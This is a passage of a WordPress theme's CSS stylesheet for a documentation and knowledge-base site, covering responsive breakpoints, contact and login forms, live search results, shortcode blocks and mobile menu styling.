	padding:10px 0px 14px 0px;
	text-align: center;
}
.footer-widget.widget_documentation_cat_widget .display-faq-section ul {
	padding-left:0px;
}



/******************
	21. RESPONSIVE :: 768px to 991px 
*******************/
@media (min-width:768px) and (max-width:991px) {
.widget_bean_newsletter input[type="email"] {
	width:100%!important;
	margin:0 0 10px 0!important;
}
#footer-info .logo {
	width:210px;
}
.home-icon-nav {
	padding:15px 10px;
}
.navbar-nav {
	float: left!important;
	margin: 7.5px 12px 7.5px 0px!important;
}
.body-content {
	background: none;
}
.news-list li:before {
	font-size: 29px;
	top: 35px;
}
.faq-feature:before {
	font-size: 30px!important;
}
.browse-help-desk {
	width: 230px!important;
}
.counter-number {
	font-size: 46px!important;
	height: 192px!important;
	padding: 60px 3px 0px 2px!important;
}
.body-content #collapsible-panels h4 {
	padding-left:10%!important;
	font-size: 18px!important;
}
.body-content li.cat:before {
	left: 45px;
}
.navbar-inverse .navbar-nav>li>a {
	line-height:50px;
}
#navbar ul li > ul {
	top: 100%;
}
.btn.custom-like-dislike-btm {
	margin: 5px 0px;
}
span.post-like, span.post-unlike {
	margin: 0px;
}
.panel-heading .social-box {
    float: none;
}
.row-eq-height, .vc-row-eq-height, .vc-row-eq-height [class*="vc_col-sm-"] {
    display: block!important;
}
.inlinedocsidebar {
	display:none;
}
.inline-content-block {
	padding: 0px;
    box-shadow: none;
}
.ininebody .page-title-header:before {
	left: 0px!important;
}
.inline-content-block-left, .inline-content-block-right {
	padding-right: 0px!important;
    padding-left: 0px!important;
}
.vc-manualfaq-blocks {
    padding: 10px!important;
}
.doc-rtl-sidebar.docnoajax_right {
    float: none;
}
.theme_header_menu_social {
	display:none;
}
/*************************************
** VC SHORTCODE MESSAGE BOX PROMO  ***
**************************************/
.promo, .promo > p {
	margin-right: 0%!important;
}
.promo a {
    float: none!important;
    margin-top: 6px!important;
}
}

/******************
	22. RESPONSIVE :: Below 767px  
*******************/
@media (max-width:767px) {
.navbar-nav {
	margin-left: 0px!important;
}
#navbar ul li > ul {
	top: 0px!important;
	z-index: 99999999!important;
	position: relative;
	display:block;
}
#navbar ul li > ul {
	box-shadow:none;
	border-top:none;
	background:none;
}
#navbar ul li > ul li a {
	padding: 8px 48px;
	border-bottom:none;
	line-height: 10px;
}
#navbar ul li > ul li a:hover {
	color:#000!important;
}
.navbar-inverse .navbar-nav>li>a {
	line-height:15px;
}
#navbar ul li > ul li > ul {
	position: initial;
	box-shadow:none;
	background:none;
	margin-left: 25px;
}
#navbar ul li > ul li {
	width: 100%;
}
#home-icon-nav {
	padding:15px 10px;
}
.news-list .rp-date {
	display:none;
}
.news-list .rp-info h3 {
	line-height:25px;
}
ul.social-foot {
	float:none;
	margin-right:20px;
	margin-top:-10px;
}
.widget_bean_newsletter input[type="email"] {
	width:100%!important;
	margin:0 0 10px 0!important;
}
.body-content #collapsible-panels h4:hover {
	font-weight:bold;
}
.body-content #collapsible-panels h4 a {
	padding:0 0 0 0px;
	line-height:22px;
}
.body-content #collapsible-panels h4.active {
	background:none;
}
.body-content #rate-topic-content {
	padding-bottom:10px!important;
}
.home-icon-nav {
	padding:10px 10px;
}
.body-content .knowledgebase-body {
	margin-bottom:60px;
}
.body-content .display-faq-section p {
	padding-left:10px;
}
.pager {
	margin-bottom:30px!important;
}
/* comment reply = */
ul.comments li div.img-thumbnail, ul.comments div.comment-arrow {
	display: none;
}
ul.comments li {
	border-left: 2px solid #DDDDDD;
	clear: both;
	padding-left: 32px;
}
ul.comments li ul li {
	padding-left: 32px;
}
#navbar ul li > ul {
	width: 100%;
}
.navbar-nav {
	float: none!important;
}
.navbar-header {
	padding-bottom: 20px;
}
.navbar .nav-fix {
	height:auto;
}
.navbar-inverse .navbar-collapse {
	border:none;
	background-color: #f9f9f9;
}
.navbar-inverse .navbar-toggle {
	border-color: #0A6126!important;
	background: #46b289;
	top: 18px;
}
.navbar-inverse .navbar-nav>.active>a {
	border:none;
}
.navbar-inverse .navbar-nav > li > a {
	border-top:0px;
	margin-top: 0;
	padding-top: 0px;
	height:auto;
	padding: 10px 27px 10px 4px;
	font-weight:bold;
	margin-left:0px;
}
.news-list li:before {
	font-family:inherit;
	content:"";
	padding-right: 0px;
	font-size: 24px;
	color: #A1A0A0;
}
.body-content .kb-ctm-home li.cat:before {
	font-family: inherit;
	content: "";
	padding-right: 0px;
	font-size: 20px;
	color: #A1A0A0;
}
.body-content ul.news-list.home li:before {
	font-family: inherit;
	content: "";
	padding-right: 0px;
	font-size: 20px;
	color: #A1A0A0;
}
.body-content #homepg-widget .widget_display_topics li:before {
	font-family: inherit;
	content: "";
	padding-right: 0px;
	font-size: 20px;
	margin-right: -5px;
}
.body-content li.cat:before {
	left: 25px;
}
.fix-margin-50 {
	margin-top:0px!important;
}
.testimonial img {
	width: 40px;
	height: 40px;
}
.darkblue-bar .pull-left {
	float: none!important;
}
ul.news-list li.cat-lists:hover:before {
	font-family: 'Font Awesome 5 Free';
	content: "";
	font-weight: 600;
}
.faq-feature:before {
	font-size: 20px!important;
}
.browse-help-desk {
	width: 100%!important;
	margin:0px!important;
}
.body-content #collapsible-panels h4 {
	padding-left:15%!important;
	font-size: 18px!important;
}
#navbar ul li > ul li.active a {
	color: #080808!important;
}
.btn.custom-like-dislike-btm {
	margin: 5px 0px;
}
span.post-like, span.post-unlike {
	margin: 0px;
}
.doc-single-post {
	padding: 0px!important;
	background: none!important;
	border-bottom:none!important;
	box-shadow:none!important;
}
.page-title-header:before {
	top: -9px!important;
}
.body-content .blog-author .author-img {
	float:none!important;
	margin-bottom: 10px!important;
}
h1#glob-msg-box {
	font-size: 35px!important;
	line-height: 40px;
}
div.message-bar-trim {
	padding: 0px 2%!important;
}
.panel-heading .social-box {
    float: none;
}
.body-content li.cat.inner:before {
    left: 17px;
}
.row-eq-height, .vc-row-eq-height, .vc-row-eq-height [class*="vc_col-sm-"] {
    display: block!important;
}
.masonry-item {
	width:100%;
}
.inlinedocsidebar {
	display:none!important;
}
.ininebody .page-title-header {
    border-bottom: 1px solid #cec9c9;
}
.inline-content-block {
	padding: 0px;
    box-shadow: none;
}
.ininebody .page-title-header:before {
	left: 0px!important;
}
.inline-content-block-left, .inline-content-block-right {
	padding-right: 0px!important;
    padding-left: 0px!important;
}
.vc-manualfaq-blocks {
    padding: 10px!important;
	width:100%!important;
}
.doc-rtl-sidebar.docnoajax_right {
    float: none;
}
.footer-secondary, .footer-tertiary {
	float: none!important;
    text-align: center;
}
/*************************************
** VC SHORTCODE MESSAGE BOX PROMO  ***
**************************************/
.promo, .promo > p {
	margin-right: 0%!important;
}
.promo a {
    float: none!important;
    margin-top: 6px!important;
}

}

/******************
	23. CSS BROWSER FIX 
*******************/
.form-submit {
	display: none;
}
.screen-reader-text {
	display:none;
}
.form-control {
	background:#ffffff!important;
}


/******************
	24. RESET
*******************/
.btn-primary {
	background:#5C87AC;
}
.jumbotron {
	margin-bottom: 40px;
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	overflow: hidden;
}
h2.screen-reader-text {
	display: none!important;
}


/******************
	25. CONTACT FORM 7
*******************/
.body-content .wpcf7 p {
	padding-bottom:0px;
	font-weight: bold;
	margin-bottom: -10px;
}
.body-content .wpcf7 textarea {
	width: 100%;
	border-color: #dde1e1!important;
	background: #fbfcfc;
	border-radius: 4px;
	height: 120px;
	box-sizing: border-box;
	border: 1px solid;
}
.body-content .wpcf7 input[type="text"], .body-content .wpcf7 input[type="email"] {
	width: 100%;
	border: 1px solid #dde1e1!important;
	padding: 7px 7px 7px 12px;
	margin: 0 0 30px 0;
	background: #fbfcfc;
	border: 1px solid #d5d5d6;
	outline: none;
	color: #808488;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-appearance: none;
	-webkit-font-smoothing: antialiased;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-ms-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
	box-sizing: border-box;
}
.body-content .wpcf7 input[type="submit"] {
	margin-top: 20px;
}
.body-content .wpcf7 input[type="submit"]:hover {
	background: #42a781;
}


/******************
	26. LIVE SEARCH
*******************/
#jquery-live-search {
	z-index:99;
}
.form-control.header-search.search_loading {
	background: #fff url("img/loader.svg") no-repeat right 115px center; 
}
ul.manual-searchresults {
	background:#fff;
	border:1px solid #E0E0E0;
	list-style:none;
	margin:0;
	padding:0;
	border-top: none;
	max-height: 250px;
	overflow: auto;
}
ul.manual-searchresults li a {
	background-repeat: no-repeat;
    padding: 10px 15px 10px 55px;
    display: block;
	position: relative;
	font-weight: 500;
}
ul.manual-searchresults li a:before {
    font-family: 'et-line';
    content: "\e007";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
	font-weight:300;
	vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}
ul.manual-searchresults li a:hover:before {
	color: #46b289;
}
ul.manual-searchresults li a:hover {
	background-color: #fafafa;
}
ul.manual-searchresults li {
	border-bottom: 1px solid #F9F9F9;	
}
ul.manual-searchresults li.manual-searchresults-showall a {
	font-size: 12px!important;
    font-weight: inherit;
}
ul.manual-searchresults li.manual-searchresults-showall a:before {
	content: "";
}
form.searchform i.livesearch {
    position: absolute;
    top: 41px;
    left: 30px;
    font-size: 20px;
    color: #A8A8A8;
    padding-left: 1px;
    padding-right: 1px;
}
.form-group input.header-search {
    padding-left: 47px;
}
/**** No Search Result ****/
ul.manual-searchresults .manual-searchresults-showall,
.manual-searchresults .manual-searchresults-noresults{
    background: #f7f7f7;
    text-align: center;
    line-height: 22px;
}
ul.manual-searchresults li.manual-searchresults-noresults {
	padding: 10px 15px 10px 15px;
}

/**** live Search navigation ****/
.live_search_navigation {
	font-weight:normal;
	font-size:12px;
	color:#adadab;
	letter-spacing:0px;
	text-transform: capitalize;
}
/**** Trending Search ****/
.trending-search {
	float:left;
	font-size: 13px;
    margin-top: -3px;
    margin-left: 3px;
}
.trending-search span.popular-keyword-title {
    color: #989CA6;
    font-weight: 600;
    margin-right: 5px;
}
.trending-search a {
	color: #B5B5B5;
	margin-left: 6px;
}
.trending-search a:hover {
	text-decoration:none!important;
	color:#888F9E;
}
.trending-search span.comma{
	color: #B5B5B5;
}
ul.manual-searchresults li.live_search_doc_icon a:hover:before,
ul.manual-searchresults li.live_search_kb_icon a:hover:before,
ul.manual-searchresults li.live_search_faq_icon a:hover:before {
	color: #46b289;
}
ul.manual-searchresults li.live_search_doc_icon a:before {
    font-family: 'et-line';
    content: "\e006";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    font-weight: 300;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}

ul.manual-searchresults li.live_search_kb_icon a:before {
    font-family: 'et-line';
    content: "\e005";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    font-weight: 300;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}

ul.manual-searchresults li.live_search_faq_icon a:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f059";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
	font-weight: 600;
}
ul.manual-searchresults li.live_search_forum_icon a:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f086";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
	font-weight: 500;
}
ul.manual-searchresults li.live_search_portfolio_icon a:before {
    font-family: 'et-line';
    content: "\e008";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    font-weight: 300;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}
ul.manual-searchresults li.live_search_attachment_icon a:before {
    font-family: 'et-line';
    content: "\e00f";
    padding-right: 10px;
    font-size: 25px;
    color: #888B8A;
    font-weight: 300;
    vertical-align: middle;
	position: absolute;
	display: inline-block;
	left: 14px;
	top: 7px;
}
/*** Post Type Search ***/
.search-expand-types::-ms-expand{display:none;}
select.search-expand-types{
	margin-left: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    vertical-align: top;
    position: absolute;
    top: 21px;
    right: 124px;
	border-right: 0px;
    border-bottom: 0px;
    border-top: 0px;
	text-transform:capitalize;
	display:block;
	-webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
	height: 58px;
	-moz-appearance:none;
    -webkit-appearance:none;
    text-indent:0.01px;
    text-overflow:''; 
    background:url('img/uparrow.png') no-repeat 95% center #F6F6F6;
	width: 145px;
	font-weight: 600;
}
p.search-content {
	color:#888282;
}
@media (max-width:767px) {
select.search-expand-types, label.select-arrow{
	display:none;
}
}
.search-highlight {
	background:#FFFF00  
}

/******************
	27. CUSTOM LOGIN
*******************/
.manual_login_page {
	margin: auto;
	margin-bottom: 55px;
    margin-left: 0;
    padding: 30px;
    overflow: hidden;
    background: #f3f2f2;
	box-shadow: 0 1px 3px rgba(35, 38, 40, 0.21);
    border-radius: 7px;
	border-top: 4px solid #232628;
}
.manual_login_page.vcustom {
	box-shadow: none;
}
.custom_login_form {
    z-index: 1;
    border-radius: 7px;
}
label {
    font-weight: inherit!important;
}
.custom_login_form label {
    margin-top: 0;
    margin-bottom: 10px;
}
.custom_login_form input[type="text"], .custom_login_form input[type="password"] {
	outline: 0;
	background: #FFFFFF;
	width: 100%;
	border: 0;
	margin: 0 0 15px;
	box-sizing: border-box;
	font-size: 14px;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: 0 1px 2px rgba(0,0,0,0.1);
	border: 1px solid #d5d5d6;
}
.custom_login_form p.login-username, .custom_login_form p.login-password, .custom_login_form p.login-submit  {
    margin-bottom:5px;
}
.custom_login_form p.login-remember {
    margin-bottom: 10px;	
}
.custom_login_form p.login-username {
    width: 50%;
    float: left;
    padding-right: 20px;	
}
.custom_login_form p.login-password {
    width: 50%;
    float: left;
    padding-right: 1px;	
}
.custom_login_form h4{
	margin-bottom:20px;
}
ul.custom_register {
	padding: 0px;
}
ul.custom_register li {
	list-style:none;
	float:left;
	padding-right:15px;
} 
@media (max-width:767px) {
.custom_login_form p.login-username, .custom_login_form p.login-password {
	width: 100%;
    float: none; 
    padding-right: 0px;	
}
}

/******************
	SHORTCODES
*******************/
.vc-container {
	padding-right:10px!important;
	padding-left:0px!important;
}
.vc-manual-section {
    position: relative;
}
.video-wrap {
   position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    left: 0;
    overflow: hidden;
    display: block;
	background-position: center center;
	background-size: cover;
}
.video-wrap video {
    position: relative;
    z-index: 1;
    width: 100%;
}
.mobile-video-image {
	position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
	background-position: center center;
	background-size: cover;
}
@media (max-width:767px) {
.video-wrap { display:none; }
.mobile-video-image { display:block; }
.vc-container {
	padding-right:15px!important;
	padding-left:15px!important;
}
}
/*GLOBAL*/
.shortcode-marin-top-btm-50 {
	margin: 50px 0px 50px 0px;
}

/***** 1. SERVICE TABLE  *****/
.service_table_holder {
    display: block;
    position: relative;
    border-style: none;
	margin-bottom: 30px;
	width: 100%;
}
.service_table_inner {
    display: block;
    position: relative;
    list-style: none;
    margin: 0!important;
    padding: 0;
	background: #F7F8F9;
	border-radius: 4px;
	border: 1px solid #F1F1F1;
	padding-bottom: 10px;
} 
.service_table_inner li.service_table_title_holder {
    display: block;
    position: relative;
    padding: 25px 20px 0px;
    border: 0;
}
.service_table_inner li.service_table_title_holder i{
	font-size: 50px;
	margin: 15px 0px 20px;
}
.service_table_inner li {
    display: block;
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}
li.service_table_content ul {
	margin: 0px!important;
    padding: 0px 10px;	
}
li.service_table_content ul > li {
	line-height: 24px;
    letter-spacing: 0.3px;
	padding: 9px 20px;
}
li.service_table_content ul > li:last-child {
	border-bottom:none;
}
.service_table_title_holder p.info {
	color: #979797;
} 
li.service_table_content div {
	margin: 17px 0px;	
}
li.service_table_content p {
	display:none;	
}

/***** 2. FUN ACT  *****/
.sc-funact {
	text-align: center;
    padding: 20px 40px;
}
.sc-funact.text-white {
    color: #FFF!important;
}
.sc-funact span.counter-select-number{
	font-size: 55px;
    line-height: 1em;
    display: inline-block;
    height: 1em;
	font-family: Raleway;
	letter-spacing: 3px;
	font-weight: 300;
	text-align: center;
}
.sc-funact .separator.small {
    margin-bottom: 20px;
	margin: 19px auto 0 auto;
	height: 2px;
    position: relative;
    width: 22px;
    display: block;
	background: #ECECEC;
}
.sc-funact .counter-sc-text {
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin: 12px 0 0 0;
}

/***** 3. OUR TEAM  *****/
.manual_team .separator {
	background-color: #1abc9c;
    margin-bottom: 16px!important;
	height: 2px;
    position: relative;
    width: 22px;
    display: block;
    margin: 10px auto 20px auto;
	text-align:center;
}
.manual_team .no-separator {
	margin: 10px auto 10px auto;
}
.manual_team .team_social_holder {
    position: relative;
    text-align: center;
}
.manual_team .team_social_holder.normal_social {
    margin: 0 6px;
	display: inline-block;
    position: relative;
}
.manual_team .team_social_holder.normal_social i.simple_social {
    font-size: 22px;
    color: #bcbcbc;
}
.manual_team .team_social_holder.normal_social i.simple_social:hover {
    color: #1abc9c;
}

/***** 4. PRICING TABLE *****/
.service_table_holder .value {
    font-size: 20px;
    font-weight: 600;
    vertical-align: top;
    position: relative;
    top: 17px;
}
.service_table_holder .price {
    font-size: 60px;
    line-height: 1em;
    padding: 0 3px;
    font-weight: 200;
    vertical-align: middle;
	font-family: Raleway;
}
.service_table_holder .mark {
    vertical-align: bottom;
    position: relative;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    top: 10px;
	background: none!important;
}
.price_in_table {
	margin: 30px 0px;
}
.pricing-table.standout {
    position: relative;
    box-sizing: content-box;
    margin: -10px -9px;
    padding: 9px;
    box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
    background-color: #f8f8f8;
}
.pricing-table .pricing-btm {
	letter-spacing:1px;
	letter-spacing: 1px;
    border: 1px solid #E1E1E1; 
	font-weight: 600;
	text-transform: uppercase;
}
@media (max-width:767px) {
.pricing-table.standout {
     box-shadow:none; 
     background:none;
	 padding:0px;
	 margin:0px 0px 30px 0px;
}
}

/***** 5. TESTIMONIALS *****/
.testimonial-text .textmsg{
	color:#474747;
	font-size: 26px;
	line-height: 1.666666666666667em;
	font-weight: 400;
}


/***** 6. ICON TEXT *****/
.manual_icon_with_title {
    display: block;
    position: relative;
	padding: 0px 0px 30px 0px;
}
.manual_icon_with_title .icon_holder span{
	font-size: 38px;
} 
.manual_icon_with_title i {
	color: #A0A0A0;
}
.manual_icon_with_title .icon_holder {
    float: left;
    display: inline-block;
    position: relative;
    z-index: 2;
}
.manual_icon_with_title .icon_text_holder {
    padding: 0 0 0 65px;
}
.manual_icon_with_title .desc {
	color:#818181;
}
.manual_icon_with_title .icon_holder.top {
	float: none;
    display: block;
    margin: 0 0 20px;
	text-align: center;
}
.manual_icon_with_title .icon_text_holder.top {
	padding:0px;
	text-align: center;
}


/***** 7. KNOWLEDGEBASE li *****/
.vc_kb_cat_sc ul li, .vc_kb_article_type ul li {
    margin-bottom: 8px!important;
}
.vc_kb_cat_sc ul.children {
	margin:13px 0px 0px 5px;
}
.vc_kb_cat_sc ul span.kb_cat_post_count {
    color: #fff;
    font-size: 11px;
    margin: 0 0px 0 3px;
    padding: 1px 4px;
    line-height: 100%;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 35px;
	background: #7D7F81;
}
.vc_kb_cat_sc ul, .vc_kb_article_type ul {
    padding-left: 0px;
}
ul.vc_kbcat_widget li{
	list-style-type: none!important;
    padding: 4px 0px 0px 26px;
    position: relative;
    display: block;
}
ul.vc_kbcat_widget li:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f07b";
    padding-right: 10px;
    font-size: 16px;
    color: #C5C3C3;
    position: absolute;
    left: 0px;
	font-weight: 600;
}
/*article type*/
.vc_kb_article_type li.articles a {
    list-style-type: none!important;
    padding: 4px 0px 0px 26px;
	position: relative;
	display: block;
}
.vc_kb_article_type li.articles a:before {
    font-family: 'et-line';
    content: "\e005";
    padding-right: 10px;
    font-size: 16px;
    color: #C5C3C3;
    font-weight: normal;
    position: absolute;
    left: 0px;
}

/***** 7. BLOCKS *****/
.vc-help-blocks p.padding{
	padding-top: 10px;
	margin-bottom: 18px;	
}

/***** VC Responsive Fix *****/
@media (max-width:991px) {
	.vc-manual-section {
		margin-right: 0px!important;
		margin-left: 0px!important;
	}
}


/******************
	MONITOR FRAME
*******************/
.monitor_frame_main_div {
	visibility: visible; 
	display: inline-block; 
	opacity: 1;
    position: relative;
    vertical-align: top;
    -webkit-transition: all .7s ease-out;
    -moz-transition: all .7s ease-out;
    -o-transition: all .7s ease-out;
    transition: all .7s ease-out;
    text-align: center;
    margin-bottom: 40px;
}
.monitor_frame_main_div .item_holder {
    height: 67%;
    left: 3.6%;
    position: absolute;
    top: 5%;
    width: 93%;
    z-index: 1;
}
.monitor_frame_main_div .item_holder.slide_up {
    overflow: hidden;
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_title_holder {
    z-index: 10;
    background-color: #FFFFFF; /*#E1E1E1;*/
    bottom: 49px;
    left: 0;
    position: absolute;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform .3s cubic-bezier(.33,0,.2,1) 50ms;
    transition: transform .3s cubic-bezier(.33,0,.2,1) 50ms;
    width: 101%;
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_title_holder .portfolio_title {
    text-align: center;
    margin: 15px 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_title_holder h5.portfolio_title a {
	color:#1A1A1A!important;
	font-weight: 800;
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_title_holder h5.portfolio_title a:hover {
	color:#525252!important;
}
.monitor_frame_main_div a.portfolio_link_class {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 5;
    left: 0;
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_shader {
    display: none;
}
.monitor_frame_main_div .item_holder .portfolio_shader {
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(21,21,21,.78);
}
.monitor_frame_main_div .item_holder.slide_up .image_holder {
    z-index: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform .3s cubic-bezier(.33,0,.2,1) 50ms;
    transition: transform .3s cubic-bezier(.33,0,.2,1) 50ms;
	overflow: hidden;
	display: block;
    position: relative;
	height: 100%;
}
.monitor_frame_main_div .mix .image {
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
}
.monitor_frame_main_div .image_holder img {
    -webkit-transform: translateZ(0) scale(1)!important;
    transform: translateZ(0) scale(1)!important;
}
.monitor_frame_main_div .image img {
    position: relative;
    display: block;
    width: 100%;
    z-index: 100;
}
.monitor_frame_main_div .portfolio_title_holder.hvr-bubble-top:before {
	border-color: transparent transparent #FFFFFF transparent;
}
/******************
	28. HEADER SH
*******************/
.hamburger-menu {
	width: 25px;
	height: 80px;
	float: right;
	margin: 0px 0 0 15px;
	cursor: pointer;
	overflow: hidden;
	position: relative;
	display:block;
}
nav.navbar.after-scroll-wrap .hamburger-menu{
	height: 60px;
}
.hamburger-menu span:nth-child(1) {
	top: 5.1px;
}
.hamburger-menu span:nth-child(2), .hamburger-menu span:nth-child(3) {
	top: 12.1px;
}
.hamburger-menu span:nth-child(4) {
	top: 19.1px;
}
.hamburger-menu span {
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-ms-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
}
.hamburger-menu span {
	width: 19px;
	height: 2px;
	background: #121212;
	display: block;
	position: absolute;
	left: 0;
	margin-top: 30px;
}
.hamburger-menu.menu-open span:nth-child(3) {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.hamburger-menu.menu-open span:nth-child(2) {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.hamburger-menu.menu-open span:nth-child(1), .hamburger-menu.menu-open span:nth-child(4) {
	top: 29px;
	left: 50%;
	width: 0%;
}
.navbar-nav.hidemenu {
	display:none;
}
nav.navbar.after-scroll-wrap .hamburger-menu{
	margin-top: -6px;
}
@media (max-width: 767px) {
	.navbar-nav.hidemenu {
		display:block!important;
	}
	.hamburger-menu, .form-group.menu-bar-form {
		display:none!important;
	}
}
.form-group.menu-bar-form .form-group {
	margin-bottom: 18px;
}
.form-group.menu-bar-form {
	width: 60%;
	text-align: center;
	position: relative;
	top: 5px;
}
.form-group.menu-bar-form .button-custom {
	top: 0px;
	right: 0px;
	padding: 10px 20px 10px!important;
    min-height: 50px!important;
}
.form-group.menu-bar-form .form-control {
	border: none;
	border: 1px solid #f4f4f4!important;
	min-height: 50px;
	margin-bottom: 0px;
}
.form-group.menu-bar-form form.searchform i.livesearch {
	top: 17px;
    left: 12px;
    font-size: 16px;
}
.form-group.menu-bar-form select.search-expand-types {
	top: 0px;
	right: 109px;
	height: 50px;
	border-radius: 0px;
	background: url('img/uparrow.png') no-repeat 95% center rgb(248, 248, 248);
}
nav.navbar.after-scroll-wrap .form-group.menu-bar-form {
	display:none!important;
}
.form-group.menu-bar-form .trending-search {
	display:none;
}
@media (max-width: 991px) and (min-width: 768px) {
	.form-group.menu-bar-form {
		display:none!important;
	}
	.hamburger-menu {
		height: 0px;
		display: none;
	}
	.hamburger-menu span {
		background: #121212;
	}
}
.form-group.menu-bar-form .button-custom.custom-simple-search{
	background-color:#FFFFFF!important;
	color: #A8A8A8!important;
	font-family: 'Font Awesome 5 Free';
	-webkit-transition: width .4s ease-in-out;
	transition: width .4s ease-in-out;
	outline:none;
	margin: 1px 5px 0px 0px;
    box-shadow: none;
	width: 60px;
	font-weight: 600;
	font-size: 18px;
    padding: 9px 20px!important;
    min-height: 48px!important;
}
.form-group input.header-search.custom-simple-header-search {
	padding-left: 20px;
}
.vc_manual__search_wrap .inlinesearch_formwrap form.searchform i.livesearch{
	top: 16px;
    left: 26px;
    font-size: 15px;
}

/******************
	29. WP DEFAULT SEARCH
*******************/
.body-content .search.manual_faq:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f059"!important;
	font-weight: 600;
}
.body-content .search.manual_documentation:before {
    content: "\e006"!important;
	font-size: 30px;
}
.body-content .search.manual_kb:before {
    content: "\e005"!important;
}
.body-content .search.forum:before {
	font-family: 'ElegantIcons';
    content: "\77"!important;
}
.body-content .search.attachment:before {
	font-family: 'et-line';
    content: "\e00f";
}

/*KB SINGLE SUB CAT DISPLAY FIX*/
.col-md-12.col-sm-12.masonry-item.kb-subcat-cssfix {
	position: relative!important;
	padding-left: 1px;
}

/******************
	VERSION 3.0  :: MENU ENHANCE
*******************/
.navbar-header .fa-bars {
	cursor:pointer;
}
.navbar-header .fa-bars:before {
    color: #FFFFFF;
}
.mobile-menu-holder {
	display:none;
	clear:both;
}
@media screen and (min-width:992px){
  .mobile-menu-holder.open-mobile-menu {
	  display:none!important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
	.navbar-header {
		width: 100%;
	}
	.navbar-inverse .navbar-toggle {
		top: 18px;
		float: right;
		border:none!important;
		font-size: 18px;
	}
	.navbar-toggle {
		display: block!important;
	}
}
@media (max-width:991px) {
	#navbar ul.nav.navbar-nav {
		display: none;
	}
	/**** 2.2.1 Header :: Mobile menu ****/
	.mobile-menu-holder {
		position: relative;
		z-index: 2;
		background:#F9F9F9;
	}
	.mobile-menu-holder ul {
		width: 100%;
		padding: 5px 0px;
	}
	.mobile-menu-holder ul li {
		list-style: none;
		width: 100%;
	}
	.mobile-menu-holder li.current a {
		color: #000000!important;
	}
	.mobile-menu-holder li a {
		line-height: 28px;
		height: auto;
		text-transform: uppercase;
		font-weight: 700;
		font-size: 12px;
		letter-spacing: 0.9px;
		color: #5B5B5B!important;
		padding: 5px 0px!important;
	}
	.mobile-menu-holder li a:hover {
		color: #797676!important;
		font-weight: 700;
	}
	.mobile-menu-holder li > ul {
		display: block;
		overflow: hidden;
		padding: 3px 0px 3px 35px;
	}
	.mobile-menu-holder li > ul li a {
		font-weight: 600;
		color: #656464!important;
		font-size: 11px;
	}
	.mobile-menu-holder li > ul li a i {
		display:none;
	}
}
/**** FIX MENU ISSUE ****/
@media (min-width:991px) {
i.fa.fa-bars.navbar-toggle {
    display: none;
}
}

@media (min-width:991px) and (max-width:1200px) {
	ul#menu-header-menu {
		float: left!important;
		clear: both;
		margin-left: 0px!important;
	}
	.navbar-inverse .navbar-nav>li>a {
		padding: 0px 24px 0px 0px;
	}
	.navbar-collapse {
		padding-left: 0px!important;
	}
}

/****NEW FOOTER ADD ****/
